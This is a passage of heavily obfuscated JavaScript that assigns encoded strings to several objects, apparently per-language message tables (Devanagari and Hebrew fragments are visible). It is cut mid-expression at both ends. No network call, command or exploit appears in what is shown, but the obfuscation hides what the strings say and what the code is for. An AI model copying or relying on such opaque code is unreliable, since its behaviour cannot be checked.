0xabb78d('Ske1',0x19b8,0x20c9,0xaec,0x250b)]=_0x71caa1(0x28c1,0x26ee,0x1344,'hFy]',-0x23b)+_0x29ccd5(0x172e,0x127e,0x521,'QNp5',0x17cf)+_0xc02652(-0x1ac,'q]Rn',0x8be,-0x1458,0x1df)+_0x29ccd5(0x17b7,0x747,0xa31,'2tg#',0x626)+_0xc02652(0x214d,'Bp1M',0x213b,0x9e6,0xce2),_0x23c8f5[_0x29ccd5(0x2dba,0x1bc9,0x25b4,'@VOx',0x20e9)+'y']=_0x71caa1(0x888,0x5f2,0xb1f,'5[tP',0x17ff),_0x23c8f5[_0xabb78d('Bp1M',0xa36,0x17b0,0x18af,0xd56)+_0xabb78d('wIR0',-0x3b4,0x787,0x1b29,-0xd58)+_0xc02652(0x1743,'Xsop',0x469,-0x1031,0x294)]=_0xc02652(0x2068,'aCMm',0x1397,0x3157,0x1ae1)+_0x2470d1(0x23d1,0x4227,0x2c2c,'3W8&',0x3aa8)+_0x71caa1(0x58d,0x4fd,0xad7,'gLCz',0x177b)+_0x71caa1(0x3077,0x3822,0x2970,'@VOx',0x15f4)+_0x2470d1(-0x131b,-0x160c,0xb1,'ZIet',0x13c0)+_0xabb78d('2tg#',0x1a75,0x766,0x167b,-0x5e7)+_0x29ccd5(0x3044,0x309c,0x1a67,'xDs@',0x2b41)+_0x29ccd5(0x59b,0x1a7a,0x3191,'CgKH',0xa16)+_0xc02652(0x10c,'g[iY',0xd7e,0x191a,0xb8f)+_0xc02652(0x2f,'ovSf',0x367,0xfdb,0x124a)+_0xabb78d('XL)$',0x1e7c,0xd0f,-0x8af,0x11ed)+_0x71caa1(0x21ef,0x1fd7,0x1034,'5[tP',0x18a0)+_0x71caa1(0x446d,0x499a,0x3312,'KF1#',0x35c3)+_0xabb78d('XL)$',0x21f0,0x172c,0xdf6,0x2cf3)+_0x71caa1(0x4835,0x3f05,0x3268,'TBtv',0x3e3e)+_0xc02652(-0x667,'TBtv',0x1ae1,0xb52,0x689)+_0x29ccd5(-0xcf9,0x925,0x9a,'KF1#',0x280)+_0x2470d1(0x3b94,0x2c19,0x2733,'5[tP',0x1171)+_0xabb78d('ZIet',-0x797,0xb5d,0x1afe,0x20e6)+_0xabb78d('oGVS',0x42d6,0x2d33,0x2e86,0x163d)+_0xc02652(0x145,'oGVS',0xd46,-0x56b,0x600),_0x23c8f5[_0x29ccd5(0x2be1,0x2032,0x26f4,'tdNd',0x1789)]=_0x29ccd5(0x30cb,0x1e7c,0xe27,'hFy]',0xb9c),_0x23c8f5[_0xc02652(0xd61,'#VkK',0x2406,0x26d5,0x19fa)+_0xc02652(0xcf,'@i#A',0x208,0x1a90,0x909)]=_0x29ccd5(0xf7d,0xec6,0x10a1,']DXx',0xc2f)+_0xc02652(0x2896,'aWYv',0x359c,0x36e7,0x2935)+_0x71caa1(0x1b56,0x1d07,0xf17,'g[iY',0x13d0)+'ץ',_0x23c8f5[_0xc02652(0x22d6,'DufB',0x2398,0x27b8,0x2576)+_0xabb78d('xDs@',-0x132,0x722,-0xd10,0x4ba)]=_0xc02652(0x16b4,'#VkK',0x2cca,0x6e6,0x1c0f)+_0xabb78d(']DXx',0x232,0xc11,0x2388,0x1864),_0x23c8f5[_0x29ccd5(0x438f,0x329e,0x26f0,'ovSf',0x2cf9)+'y']=_0x29ccd5(0x21f3,0x28da,0x267f,'gLCz',0x1b5e)+_0xc02652(0x6e9,'JMx]',0x1623,0x2750,0x169a)+_0xabb78d('q]Rn',0x16ba,0x10e2,0x16ed,0x2864);var _0x6c291c={};_0x6c291c[_0xabb78d('yW26',0x171e,0x1953,0x10f8,0x85b)]=_0x2470d1(-0xc71,-0x7ac,0x7d6,'nu)6',-0xfa8)+_0x29ccd5(0x24de,0x2b63,0x324b,'tdNd',0x4171)+_0x2470d1(-0xed4,0xd0e,0x413,'aCMm',0x4ae)+_0xabb78d('oGVS',0x3c10,0x29f8,0x2f89,0x1b14)+_0x2470d1(0x23f8,0x1cdd,0x275f,'TVoX',0x2c98)+'..',_0x6c291c[_0xabb78d('5[tP',0x23e0,0x2172,0xfc6,0x2198)+_0x2470d1(0x1e25,0x3e02,0x2d17,'vxCA',0x386a)+'mp']=_0x71caa1(0x1783,0xc7f,0x1278,'VTwM',-0x413)+_0xc02652(0x2147,'3W8&',0x3215,0x35e3,0x2a10)+_0x2470d1(0x1102,0x2048,0x1ad0,'XL)$',0x1953)+_0x2470d1(0x28c2,0x2686,0x2cae,'xDs@',0x2b03)+_0xc02652(0x200,'yW26',-0x766,0x423,0xd3c)+_0xabb78d('2tg#',0x22cd,0x1ae0,0x10a0,0xf95)+_0x29ccd5(0x1946,0x6ef,0xea2,'TBtv',0x127f)+_0x2470d1(0x2221,0x2c6f,0x1e7a,'mK)l',0xc1e)+_0x71caa1(0x2019,0x1251,0x190f,'yW26',0x972)+_0xc02652(-0x4b2,'wIR0',0x18e5,0x150d,0xc6a)+_0x29ccd5(0x31ea,0x1aa6,0x400,'3W8&',0x2d01)+_0x71caa1(0x2262,0x13f7,0x1382,'@VOx',0x27af),_0x6c291c[_0x71caa1(0xf49,-0x755,0x865,'q]Rn',-0xc06)+_0xc02652(0x1c6f,'&W06',0x28e1,0x1dbc,0x14f3)]=_0xc02652(0x16d4,'KF1#',0x8e9,0x17da,0x1d86)+_0x2470d1(0x23a6,0x175c,0xe2c,'TBtv',0x1df6)+_0x29ccd5(0x2d24,0x1da6,0x1703,'g[iY',0x2755)+_0x29ccd5(0x157b,0x1352,0x103b,'tdNd',0x14ba)+_0x2470d1(0x26ad,0x185a,0x281e,'e9hj',0x3670)+_0xc02652(0x1e87,'KF1#',0x2803,0x24cf,0x1836)+_0xabb78d('QNp5',-0xa52,0x4f9,0x12ad,-0x100a)+_0xabb78d('gLCz',-0xc3e,0x76d,0xa36,-0xe8a)+_0xabb78d('Xsop',0x3406,0x2128,0x9ed,0xd81)+_0xc02652(0x1252,'ZIet',0x2b0,0x4b1,0x1286)+_0x71caa1(0x2351,0x61d,0xfa8,'@i#A',0x679)+_0xabb78d('2tg#',0x105c,0x2667,0x2b9b,0x203c)+_0xc02652(0x29d,'sFvl',0x24dc,0x2175,0x16ac)+_0xabb78d('QNp5',0xd02,0xcc4,0xb5d,0x1f07)+_0xabb78d('!Yts',0x22bb,0x1362,0x2a65,0x1c01),_0x6c291c[_0xabb78d('vxCA',0x41b0,0x2f43,0x2455,0x17f9)+'um']=_0x2470d1(0xb65,-0xfb1,0x7c5,'yxCh',0x11a1)+_0xc02652(-0x6bd,'CgKH',0xf4c,0x220f,0xb15)+_0x29ccd5(0x64e,0x138a,0xfd6,'KF1#',0x1157)+_0xabb78d('osXG',0x1e2,0x7e9,0x318,0x109)+_0x2470d1(0x609,0xca4,0x14be,'XL)$',0x21fa)+_0x2470d1(0x34d6,0x37f7,0x25e1,'&W06',0x1d3d),_0x6c291c[_0x29ccd5(0x1313,0x172e,0xafe,'q]Rn',0x296f)]=_0x29ccd5(0x24c0,0x13af,0x18c8,'aPiG',0x20d5)+_0xc02652(-0x16b,'g[iY',-0x410,0x1729,0xd14)+_0x29ccd5(0x15aa,0x2a37,0x4141,'g[iY',0x2af4)+_0x71caa1(-0x58e,-0xfc4,0x77f,'EKtE',0x1a1d),_0x6c291c[_0xc02652(0xbb7,'Y8E^',0xa20,0x9a7,0x1e5c)+'cy']=_0xc02652(0x328,'QNp5',-0x246,-0x212,0x1234)+_0x71caa1(0x3d61,0x3c04,0x265a,'aWYv',0x2c3c),_0x6c291c[_0x29ccd5(0x2c54,0x209a,0x2018,'EKtE',0x269c)]=_0xc02652(0x988,'nu)6',0x2197,0x2de1,0x1dfa)+'ं',_0x6c291c[_0x2470d1(0x261f,0x13bb,0x153a,'e9hj',0x244)]=_0xc02652(0x1539,'nu)6',0x13b4,0x34aa,0x2856)+_0x71caa1(0xf2d,0x2334,0x2041,'EKtE',0x314f),_0x6c291c['cf']=_0x71caa1(0x311e,0x1a80,0x200b,'$DHH',0x176d)+_0xc02652(0x1751,'oGVS',0x1c4d,0x1502,0x28a9),_0x6c291c[_0x71caa1(0x10f5,0xa22,0x1fd7,'ovSf',0x2a7d)+'r']=_0xabb78d('JMx]',0x2854,0x1d5d,0xbf3,0x197b)+_0x29ccd5(0x31a3,0x2fad,0x1f70,'yxCh',0x3ac7)+_0xabb78d('yxCh',0x1bf4,0x572,-0xf52,-0xece)+_0x71caa1(-0x4cc,0x1645,0xec7,'2tg#',0x1535)+_0xabb78d('CgKH',-0xab9,0x6b7,0x1a8,0x1a65)+_0x71caa1(0x3f1e,0x464f,0x2fe3,'hFy]',0x2785)+'षा',_0x6c291c[_0xc02652(0x2d7f,'TBtv',0x208d,0x26c8,0x231c)+_0x71caa1(0x4d2,0x242d,0x1815,'yxCh',0x1e55)]=_0x2470d1(0x1ff7,0x22d4,0x12bc,'pypN',0xc52)+_0xabb78d('KF1#',-0x856,0x642,-0x5b9,-0xb5e)+_0xabb78d('Ske1',0x2a05,0x182a,0x266b,0x7a1)+_0xc02652(0xefc,'XL)$',0x1680,0x27d0,0x1753)+_0x29ccd5(0x1a4b,0x296a,0x1aa1,'q]Rn',0x2f2d)+_0xabb78d('Qt#^',0x1b15,0x2ff3,0x2b66,0x2486),_0x6c291c[_0xc02652(0x598,'g[iY',0x1815,0x1b76,0x13b9)+_0xabb78d('g[iY',0x338b,0x2447,0x1991,0x2573)]=_0x2470d1(0x1633,0x1baf,0x2830,'xDs@',0x1cbd)+'्ड',_0x6c291c[_0x71caa1(0x1239,0x1bce,0x24b2,'mK)l',0xd8a)]=_0x71caa1(0xf03,0x1636,0x2509,'^LqO',0x1316)+_0xc02652(0x93f,'g[iY',0x1ff3,0x19fc,0xace)+_0x29ccd5(0x2967,0x2fb6,0x1e42,'5tDe',0x2557)+_0xc02652(0x1337,'5[tP',0x24a4,-0x3e4,0x1326)+_0xc02652(0x1e36,'wIR0',0x1945,0x1e23,0x2a64)+_0x29ccd5(0x4c6,0x18e3,0x1d79,'CgKH',0x902)+_0xabb78d('$DHH',0x21dc,0xf3c,0x1701,0x255d)+_0x2470d1(0x4ca,0x18ee,0x694,'2tg#',0x196d)+'ं',_0x6c291c[_0xabb78d('TVoX',0x20f2,0x296f,0x3409,0x2f40)+'y']=_0x29ccd5(0x3431,0x274d,0x1ce0,'JMx]',0x2ae1)+_0xabb78d('2tg#',0x18c3,0x12b1,0x2584,0x1247)+_0xc02652(0x1b01,'!Yts',0x24fd,0x2183,0x2044),_0x6c291c[_0x2470d1(0x1695,0x3ef,0x1399,'gLCz',0x362)+_0x2470d1(-0xc82,0xc15,0x3db,'2tg#',-0x675)+_0x29ccd5(0x2254,0x2eab,0x2a32,'aCMm',0x1c71)]=_0xabb78d('g[iY',0xea6,0x2253,0x11c7,0x2e55)+_0xabb78d('osXG',0xbf3,0xbb6,-0xb96,0x1bd2)+_0xabb78d('CgKH',0x362a,0x24a9,0x2d41,0x2931)+_0xc02652(-0x2f3,'Xsop',0x1e49,-0x447,0x7f8)+_0x71caa1(0xe0a,0x23ef,0x21f5,'Y8E^',0xb07)+_0x29ccd5(0x434d,0x2e37,0x2df8,'ovSf',0x30ca)+_0xc02652(0x1955,'aPiG',0x1632,0x1f5b,0x14a5)+_0x2470d1(0xc7d,-0x382,0x10c8,'QNp5',0x2145)+_0x71caa1(0x9e6,-0xf6,0xc72,'gLCz',0x5af)+_0xabb78d('CgKH',0x4158,0x2f5d,0x1f0f,0x1823)+_0xc02652(-0xcf7,'KF1#',-0xf67,-0xf80,0x265)+_0xc02652(0x4ac,'3W8&',0xc8d,0x12c7,0x10e2)+_0x71caa1(-0x3c2,0x17c1,0x1037,'EKtE',-0x10c)+_0x29ccd5(0x1b3c,0x1ec8,0x2ddb,'sFvl',0x1ca8)+_0xabb78d('q]Rn',0x9e9,0x1e86,0x1f6a,0x2049)+_0xabb78d('Xsop',0x2488,0x1730,0x204,0x691)+_0xabb78d('nu)6',0x2ddf,0x28df,0x2730,0x3d61)+_0x2470d1(0x2892,0x693,0x1a5d,'nu)6',0x1ad9)+_0x2470d1(0xd85,0x2109,0x2138,'ovSf',0x2212)+_0xc02652(-0x885,'pypN',0xd37,0x1797,0x23a)+_0xabb78d('oGVS',0x12c3,0x6a1,-0xb0a,-0x1074)+_0x2470d1(-0x1e2,0x23bf,0x138f,'CgKH',0x1163)+_0xabb78d('&W06',0x1aec,0x252f,0x2639,0x30cc)+_0xc02652(0x3bcc,'6vtP',0x1fa5,0x27ca,0x2c25)+_0x71caa1(0x3788,0x37f2,0x2726,'yxCh',0x2c02)+_0xabb78d('g[iY',0x2bb7,0x2389,0x18be,0x2c08)+_0x29ccd5(0x38ec,0x314d,0x2118,'aPiG',0x2bd6)+_0x29ccd5(0x30b,0x138d,0xfcf,'oGVS',0x202a)+_0xabb78d('aPiG',-0x1049,0x460,0x14d6,-0xe5c)+_0xc02652(0x2555,'VTwM',0x33ce,0x2b39,0x1c60)+_0x29ccd5(0x1580,0x2807,0x3aa4,'&W06',0x36cc)+_0x71caa1(0x2ca3,0x39b0,0x2c4e,'KF1#',0x21fb)+_0xabb78d('EKtE',0xffb,0x24ac,0xe20,0x18fb)+_0x2470d1(0x6e3,0x420,-0x13e,'aCMm',-0x172b)+'।',_0x6c291c[_0xc02652(0x1e24,'$DHH',0x140b,0x4ad,0x12a4)]=_0xabb78d('5tDe',0x5c6,0x142d,-0x53,0x227f),_0x6c291c[_0xc02652(-0x282,'ZIet',-0x21,-0xc90,0x97f)+_0x71caa1(0x3dba,0x3be2,0x2e21,'XL)$',0x2eea)]=_0x71caa1(0x32f7,0x3450,0x21cc,'e9hj',0x1583)+_0x29ccd5(0xec6,0x2596,0x2ab8,'6vtP',0x3121)+_0xabb78d('aPiG',0x24f1,0x12d4,-0x340,0x28dd)+_0x2470d1(0x1e02,0x1993,0x15ec,'Ske1',0x616)+_0x2470d1(0x17ef,0x2f78,0x1c12,'g[iY',0x2fe7),_0x6c291c[_0xabb78d('e9hj',0x3f89,0x2eb4,0x231e,0x2fa1)+_0xc02652(0x4d3,'Bp1M',-0x9c7,0x133b,0x9d9)]=_0xabb78d('$DHH',0x1a64,0x26b2,0x1248,0x3a58)+_0xc02652(0x2a29,'g[iY',0x3025,0x2fc0,0x2a0b)+_0x29ccd5(0x2be0,0x25d0,0x35b8,'CgKH',0x3450),_0x6c291c[_0x71caa1(0x271e,0x1fdc,0x14ee,'mK)l',0x447)+'y']=_0x29ccd5(0x7eb,0x1025,-0x620,'5tDe',0xff0)+_0x29ccd5(0x2228,0x10a8,0x1bcd,'JMx]',0x16dd)+_0x29ccd5(0x32e1,0x1e6a,0xdc9,'oGVS',0x1efd);var _0x2164ad={};_0x2164ad[_0xabb78d('&W06',0x3ad7,0x2b6f,0x35be,0x31be)]=_0xabb78d('tdNd',0x72c,0x1949,0x2901,0xf5b)+_0x29ccd5(0x2c44,0x1517,0xd6f,'EKtE',0x2b97)+_0x29ccd5(0x24a4,0x165f,0x15ea,'wIR0',0x14b5)+_0x71caa1(0x104f,0x785,0x8c8,'q]Rn',-0xb40),_0x2164ad[_0xabb78d('Qt#^',0x2900,0x295f,0x392b,0x29a1)+_0x71caa1(0x1468,0x3b48,0x29ed,'XL)$',0x3ea6)+'mp']=_0xc02652(0x267f,'5[tP',0x4015,0x26f8,0x28e7)+_0xabb78d('^LqO',0x12cc,0x15a8,-0x165,0x9e8)+_0x29ccd5(0x3424,0x2d6f,0x255d,'aCMm',0x3171)+_0x29ccd5(0x26a1,0x2990,0x20ee,'hFy]',0x220a)+_0x29ccd5(-0x984,0x7d2,0xbc0,'yW26',-0x5a)+_0x2470d1(0x1502,0x12b7,0x138d,'XL)$',0x1dce)+_0xabb78d('5[tP',0xad2,0x1c6b,0x2870,0x2767)+_0xc02652(0x28bf,'xDs@',0x247c,0x1f42,0x2d68)+_0x71caa1(0x43b2,0x2119,0x3385,'ZIet',0x30ab)+_0xc02652(0x23ba,'6vtP',0x1cec,0xe2c,0x13d5)+_0xabb78d('wIR0',0x3618,0x2348,0x1bf7,0x1113)+_0x71caa1(0x1586,0x492,0xbb4,'^LqO',-0xa0b)+_0xc02652(0x209f,'pypN',0x3563,0x17a1,0x288c)+_0xc02652(0x1020,'aCMm',0x22cb,0x171b,0x1ac0)+_0x2470d1(0x404c,0x1e0c,0x2a04,'yW26',0x4122)+_0x29ccd5(0x3643,0x2835,0x1191,'CgKH',0x1fb8),_0x2164ad[_0xc02652(0x1735,'pypN',0x2000,0x1870,0x1f92)+_0xabb78d('TVoX',0x11d4,0x16f8,0x49f,0xb62)]=_0x2470d1(0x1233,-0x4bc,0x10de,'g[iY',0x5ec)+_0x29ccd5(0x30b6,0x2d83,0x1a9b,'JMx]',0x2220)+_0x71caa1(0x1325,0x18fa,0xadd,'#VkK',-0x2fb)+_0x2470d1(0x68b,0x12f0,0x5a6,'q]Rn',0x1795)+_0x2470d1(0x1c0d,0x1aa7,0x1369,'e9hj',0x646)+_0x71caa1(0x37a6,0x3d24,0x32a7,'g[iY',0x2309)+_0x2470d1(-0xce3,0x116e,0x27c,'Qt#^',-0xf26)+_0x2470d1(0xdb,-0x1155,0x50f,'^LqO',-0x817)+_0x29ccd5(0x2b92,0x1551,0xd2,'QNp5',0x23d4)+_0x71caa1(0x187b,0xeaf,0x2155,'sFvl',0xde7)+_0x29ccd5(0xd83,0x1dfd,0x2a46,'^LqO',0x1eac)+_0x2470d1(0x2150,0xeb7,0x2104,'tdNd',0x18e4),_0x2164ad[_0x2470d1(0x19e,-0xbe0,0xabd,'@VOx',-0x620)+'um']=_0x2470d1(0xcbe,0x2e86,0x2307,'6vtP',0x3561)+_0xc02652(-0xd86,'^LqO',-0x9a1,0x14ec,0x9a5)+_0x2470d1(0x16ff,0xf97,0x16b3,'wIR0',0x726)+_0x71caa1(0x5b3,-0x27d,0x10ea,'DufB',0x83)+_0x71caa1(0x2c72,0x2e8e,0x257f,'VTwM',0x18f6)+_0x71caa1(0xc8b,0x298a,0x15fc,'vxCA',0xf23)+_0xabb78d('nu)6',-0x600,0xd71,0x2386,0x1b45),_0x2164ad[_0x29ccd5(0xb46,0xb80,-0x9de,'aPiG',0x3f0)]=_0x29ccd5(0x1dfe,0x112d,0x18c3,'yxCh',-0x29)+_0x29ccd5(0x2613,0x33e8,0x39fc,'e9hj',0x2c33)+_0x2470d1(0x1f41,0x1c21,0xd76,'^LqO',0x731)+_0xc02652(-0xca1,']DXx',0xbc0,-0x671,0x2f2)+_0xabb78d('hFy]',0x1a08,0x858,0x1ba3,0x3dd),_0x2164ad[_0x29ccd5(0x256f,0x30d5,0x1e0a,'Bp1M',0x3d97)+'cy']=_0x29ccd5(0x2614,0x11f1,0x1d79,'pypN',0x67c)+'si',_0x2164ad[_0x71caa1(0x2ebb,0x361d,0x246e,'tdNd',0x12fe)]=_0x71caa1(0x318b,0x2d52,0x254f,'mK)l',0x2f97)+'t',_0x2164ad[_0xabb78d('!Yts',0x43a,0x1735,0x14dd,0x39a)]=_0x71caa1(0x1a49,0x31a4,0x2b85,'hFy]',0x301e)+_0xc02652(0x2a94,'6vtP',0x21cd,0x2d07,0x1ec6),_0x2164ad['cf']=_0xc02652(-0x127,'Ske1',-0x8e,0x2287,0xce5)+_0x71caa1(0x3289,0x3352,0x330d,']DXx',0x1ee7),_0x2164ad[_0x29ccd5(0x911,0x1a61,0x2c74,'q]Rn',0x1508)+'r']=_0xc02652(-0x119b,'KF1#',0xeb8,0xb4e,0x35)+_0x71caa1(0x15e1,0xd78,0x2221,'@VOx',0x2660)+_0x71caa1(0x1fe7,0x406a,0x2fd4,'Qt#^',0x446d)+_0x71caa1(0x7cc,0x201,0x1497,'oGVS',0x1479)+_0x2470d1(0x1f47,-0x3c0,0xead,'#VkK',0x1a5d)+'h\x20',_0x2164ad[_0x71caa1(0x3eef,0x3ebd,0x321e,'ovSf',0x2713)+_0xc02652(0x3c63,'$DHH',0x29bd,0x3cb8,0x2c46)]=_0x71caa1(0x29f1,0x13fe,0x296e,'aWYv',0x2032)+_0x29ccd5(0x4173,0x3258,0x3cb7,'Y8E^',0x4207)+_0x71caa1(0x1d32,0xe02,0x20f0,'2tg#',0x105a)+_0xc02652(-0xa95,'JMx]',0x235d,0x1018,0xc87)+_0x29ccd5(0x2c5a,0x1671,0x23f2,'oGVS',0x880)+_0x2470d1(-0x1b,-0x2e2,0x213,'QNp5',-0x8ef)+_0x71caa1(0x2370,0x340c,0x30dc,'Ske1',0x1b67)+_0xabb78d('JMx]',-0x41,0x2a4,-0x98b,0x620)+'n',_0x2164ad[_0xabb78d('pypN',0x367d,0x1f43,0x2a5b,0x3218)+_0xc02652(0x24b8,'CgKH',0x1d36,0x64e,0x173b)]=_0x2470d1(-0x84d,0x612,0xcae,']DXx',-0x736)+_0x71caa1(0x1de1,0x1cb5,0x28c4,'q]Rn',0x3c02),_0x2164ad[_0xc02652(0x2a17,'$DHH',0x1bf7,0x2f96,0x2c09)]=_0x2470d1(-0x28c,-0x73,0x12d5,'aPiG',0x217d)+_0xc02652(0xe8b,'q]Rn',0x1175,0x157b,0x1ea7)+_0xc02652(0x2863,'xDs@',0x35e1,0x1f17,0x25f8)+_0x29ccd5(-0x204,0xd95,0x154c,'e9hj',0x1786)+_0x29ccd5(0x20de,0xd01,0xc28,'wIR0',0x1e19)+_0xabb78d('3W8&',0x1c08,0xa9c,-0x6f1,0x62f)+_0xabb78d(']DXx',0x1089,0xaf4,0x971,0xba1)+_0xc02652(0x1735,'@VOx',0x2d5,-0xb88,0x754),_0x2164ad[_0x71caa1(0xace,-0x2aa,0x140f,'Xsop',0x1883)+'y']=_0xabb78d('6vtP',0x1915,0x130f,0x2a84,0x162d)+_0xc02652(0xfd8,'nu)6',0x1a55,0x1d04,0x19a8),_0x2164ad[_0xabb78d('mK)l',0x504,0x131c,0xfdf,0x1b64)+_0x29ccd5(0x1da3,0x1f60,0x1d4a,'@i#A',0x949)+_0x71caa1(0x16aa,0x1ce0,0x1260,']DXx',0x22db)]=_0xc02652(0x39c,'e9hj',0x961,0x1577,0x15c3)+_0xc02652(0x2bd1,'@i#A',0x2518,0x19f4,0x1827)+_0xc02652(0x11c1,']DXx',0x171b,0xd00,0x1ab6)+_0xc02652(0xc21,'wIR0',0xdd4,0x138a,-0x82)+_0x29ccd5(0x10f,0xba4,0x4f0,'5[tP',0x16a8)+_0x2470d1(0xd8f,0x10a,0x48c,'hFy]',-0x6c9)+_0x71caa1(0x2b45,0x2fb7,0x1a75,'g[iY',0x76f)+_0x2470d1(0x1308,0x35c5,0x1f17,'pypN',0x252a)+_0xabb78d('XL)$',0xdef,0x1e34,0x26be,0x1e77)+_0x2470d1(0x12a7,0x5f0,0x1ae1,'e9hj',0x1b44)+_0xc02652(0x16ef,'yW26',0x1fff,0x1fcf,0x18fb)+_0x2470d1(0x745,0x1d6a,0x6ce,'q]Rn',0xce0)+_0xabb78d('hFy]',0x2243,0x226a,0x25bf,0xd58)+_0xc02652(0xae9,'Qt#^',0x495,0xf39,0xb0c)+_0x29ccd5(0x18d9,0x230b,0x2ec1,'@i#A',0x388f)+_0xc02652(0xe87,'aCMm',0x8b4,0x105c,0x136e)+_0xabb78d('gLCz',0x1f9d,0x19c8,0x2a49,0x1549)+_0x71caa1(0x1c25,0x2c77,0x2be9,'yW26',0x2b38)+_0xabb78d('oGVS',0xb4d,0x516,0x1f8,-0xecf)+_0x71caa1(0x3154,0x1b2d,0x1d4d,'Xsop',0x2412)+_0x29ccd5(0x34c9,0x2f2a,0x2431,'^LqO',0x33a6)+_0x2470d1(0x2286,0x39a7,0x2b15,']DXx',0x2c1d)+_0x2470d1(-0x160f,0xc3e,0x78,'osXG',-0x125)+_0x29ccd5(0x1901,0x2faa,0x4161,'CgKH',0x2611)+_0x71caa1(0x12b3,0x3357,0x1f12,'TVoX',0x170f)+_0x29ccd5(0xcd3,0xea6,0x2380,'hFy]',0x220a)+_0xc02652(0x25e1,'aWYv',0xab0,0x1d42,0x1e0f)+_0xabb78d('wIR0',0x3b2f,0x2c8b,0x1676,0x1686)+_0xc02652(0x1b12,'Qt#^',0x1b4c,0x38b5,0x2ddf)+_0xabb78d('DufB',0x3aa5,0x2c89,0x1c45,0x29f6)+_0x2470d1(0xaa1,0x36e,0xb82,'osXG',-0x60a)+_0x2470d1(-0x834,-0x52a,0xd04,'&W06',0x610)+_0x29ccd5(0x15ed,0xfa2,0x23c7,'Y8E^',0x1d0f)+_0x29ccd5(0x4ec,0x1a1e,0x12ac,'wIR0',0x2325),_0x2164ad[_0x71caa1(0x35d4,0x315f,0x24b3,'gLCz',0x281b)]=_0xabb78d('tdNd',0x10c7,0xf1a,0x4d0,0x122),_0x2164ad[_0x2470d1(0x1e9f,0x2674,0x117d,'2tg#',0x70a)+_0x71caa1(0x2b55,0x3682,0x2cb9,'aWYv',0x1d3b)]=_0xabb78d('aCMm',0x165e,0x299,-0xa79,0xac4)+_0x29ccd5(0xd76,0x1228,0x1eca,'wIR0',0x2857)+_0xabb78d('yW26',0x1419,0x1625,0x2172,0x104b)+_0x2470d1(0x27a,0x11d0,0x433,'!Yts',-0x26b)+_0xc02652(-0x865,'vxCA',0x1f2b,-0xaf9,0x88c)+_0x71caa1(0x274f,0x20bf,0x2d5e,'3W8&',0x30bb),_0x2164ad[_0xc02652(0x23ca,'@VOx',0x132d,0x2f48,0x1afd)+_0x2470d1(0x1b53,0x2501,0x1d43,'6vtP',0xeeb)]=_0x71caa1(0xf,-0x1ce,0x148e,'5[tP',0x9c1)+_0xabb78d('g[iY',0x2dce,0x1f35,0xb28,0x272b)+_0xabb78d('5tDe',0x4274,0x3136,0x3d81,0x28a3),_0x2164ad[_0x71caa1(0x2f3c,0x2271,0x212c,'Xsop',0x21db)+'y']=_0xc02652(-0xbd5,'q]Rn',0x14d9,0x69d,0x6dd)+_0x29ccd5(0xfdd,0x1ea4,0x345e,'&W06',0xc41)+_0x2470d1(0x2483,0x215e,0x1e55,'vxCA',0x6ed)+_0xabb78d('g[iY',0x1c47,0xc3d,-0x6e4,0x1214);var _0x539223={};_0x539223[_0xc02652(0x2463,'EKtE',0x22a0,0x155e,0x20c2)]=_0x71caa1(0x1e91,0x36cc,0x30bf,'xDs@',0x366a)+_0xabb78d('yW26',0x2c0f,0x2a80,0x3ae7,0x3f97)+_0x2470d1(0xf32,0x574,0x8b1,'sFvl',0x1cf7)+'..',_0x539223[_0x71caa1(0x292f,0x160d,0x2397,'aPiG',0x27c7)+_0xc02652(0x15ea,'pypN',0x25cc,0x1d0f,0x1498)+'mp']=_0xabb78d('q]Rn',0x1603,0x2bb,0x6e,0xc4a)+_0xabb78d('@i#A',0x2283,0x1e3f,0x1198,0x13af)+_0xabb78d('VTwM',-0x37a,0x96d,0x1eec,-0x4b3)+_0x29ccd5(0x2872,0x21ce,0x342a,'yW26',0x213d)+_0x29ccd5(0x1b4f,0x16ae,0x2d92,'pypN',0x70a)+_0x29ccd5(-0x4c5,0x1041,0x1164,'hFy]',0x1825)+_0xabb78d('5tDe',0x1333,0xff1,0x25bb,0x15dd)+_0xabb78d('#VkK',0x19bd,0x2b8d,0x2ae7,0x27b2)+_0x2470d1(0x25e5,0x1c99,0x21d8,'pypN',0x2db5)+_0x2470d1(0x2475,0x1869,0x2bca,'aWYv',0x232d)+_0x71caa1(0x114e,-0x252,0xeff,'#VkK',0x3ba)+_0x71caa1(0x15a2,0xb3e,0x12db,'5[tP',0x205b)+_0xc02652(0x1f74,'@VOx',0x2b8a,0x18b0,0x18c1)+_0xabb78d('TBtv',0x1f28,0x2d4d,0x1c43,0x2ab0)+_0xc02652(-0x415,'Xsop',0xba4,0x11ef,0xe2d)+'o.',_0x539223[_0x29ccd5(0x2610,0x2176,0xc37,'TVoX',0x235b)+_0x29ccd5(0x2fbf,0x3137,0x211c,'vxCA',0x21dd)]=_0x71caa1(0x4286,0x31e8,0x302b,'g[iY',0x3a25)+_0x29ccd5(0x1b51,0x2f3c,0x37d6,'@VOx',0x3751)+_0x71caa1(0x636,0xd9f,0x876,'hFy]',0xbb5)+_0x71caa1(0x1fb0,0x1f2a,0x2f80,'nu)6',0x271c)+_0x29ccd5(0xa30,0x16e4,0x28c5,'!Yts',0x1f82)+_0xabb78d('DufB',0x38a3,0x2dc8,0x2324,0x2ec9)+_0x2470d1(0x1840,0x19a8,0x78c,'DufB',0x9b7)+_0x2470d1(0x28cd,0x5a4,0x1793,'gLCz',0x122)+_0xabb78d('ovSf',0x2b65,0x2a58,0x320c,0x2fd6)+_0xabb78d('@VOx',0x21e1,0x2d0f,0x34c5,0x1ea4)+_0xabb78d('aCMm',0x27d4,0x1977,0x26d2,0x24cf)+_0xc02652(0xd47,'5tDe',0x2c51,0xdec,0x22ec),_0x539223[_0xc02652(0x1ce5,'ZIet',0x3a0f,0x1714,0x2db9)+'um']=_0x71caa1(0xc9,0x1e7b,0x797,'CgKH',-0x645)+_0x2470d1(0x2b39,0x145c,0x1929,'$DHH',0x212a)+_0x71caa1(0x2acb,0x29f2,0x2f3c,'EKtE',0x3e9f)+_0xc02652(0xa79,'g[iY',0x142d,0xcc8,0x16e2)+_0x2470d1(0x257b,0x20ce,0x24d8,'TVoX',0x2545)+_0x2470d1(0x1a3b,0x29,0x725,'wIR0',0x1d56)+_0xc02652(0x26f0,'g[iY',0x2de6,0x2e3c,0x1f30)+_0xabb78d('XL)$',0x1031,0x10f3,-0x53d,0xeb5)+'ot',_0x539223[_0x71caa1(0x1b2,-0xb3b,0xaff,'XL)$',0x338)]=_0xc02652(0x215,']DXx',0x22e0,-0xa2e,0xcc3)+_0x71caa1(0x57a,0x856,0x58d,'yxCh',0x5d6)+_0xabb78d('VTwM',0x206c,0x14da,0x27da,0x1